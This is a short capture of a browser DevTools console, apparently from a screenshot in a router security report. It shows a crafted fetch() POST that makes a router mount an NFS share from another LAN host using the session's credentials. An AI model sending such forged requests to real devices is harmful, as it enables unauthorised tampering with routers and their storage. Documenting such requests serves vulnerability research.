 DevTools - 192.168.123.160/
Elements Console Sources Network Performance Memory Application Security Audits AdBlock ResourcesSaver
top Filter Default levels
fetch(
"http://192.168.123.1/common_page/Internet_TFSD_LocCfg_lua.lua",
{
"credentials": "include",
"headers":
{
"accept": "application/xml, text/xml, */*; q=0.01",
"accept-language": "en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "192.168.123.1",
"referrerPolicy": "no-referrer-when-downgrade",
"body": "IF_ACTION=MountShareDir&isIP=192.168.123.2&iMntDirName=/usr/nfs-share&iProtocol=1&iManFlagID=0&diskUsername=&diskPassword=",
"method": "POST",
"mode": "cors"
}
);